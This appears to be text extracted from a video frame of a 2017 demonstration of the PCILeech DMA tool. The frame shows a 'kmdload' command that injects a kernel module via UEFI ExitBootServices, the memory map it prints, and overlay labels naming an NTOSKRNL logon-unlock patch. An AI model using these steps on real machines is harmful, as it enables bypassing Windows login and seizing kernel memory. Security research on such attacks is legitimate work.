 L UEFI_EXITBS_x230 UEFI_EXITBS_t430 [pres] NTOSKRNL.EXE_PATCH_KMD_XIT [logon show] CMD UnlockCMD
Command Prompt
http://192.168.42.129:8080/video - VLC media player
Q:\>pcileech kmdload -kmd UEFI_EXIT_BOOT_SERVICES -efibase 0x
Device Info: SP605 / FT601.
INFO: IBI SYST:   0xda659f18
INFO: BOOTSERV:   0xced0d270
KMD: Waiting to receive execution.
INFO: PA KMD BASE:  0x38000000
Kernel reported memory map below:
START              END               #PAGES
0000000000000000 - 000000000009bfff  0000009c
000000000009d000 - 000000000009dfff  00000001
0000000000100000 - 000000001fffffff  0001ff00
0000000020200000 - 0000000040003fff  0001fe04
0000000040005000 - 00000000ced22fff  0008ed1e
00000000cef25000 - 00000000da659fff  0000b735
00000000dae9f000 - 00000000daffffff  00000161
0000000100000000 - 000000021e5fffff  0011e600
----------------------------------------------
KMD: Successfully loaded at address: 0x38000000
Q:\>
00:20
2017-12-30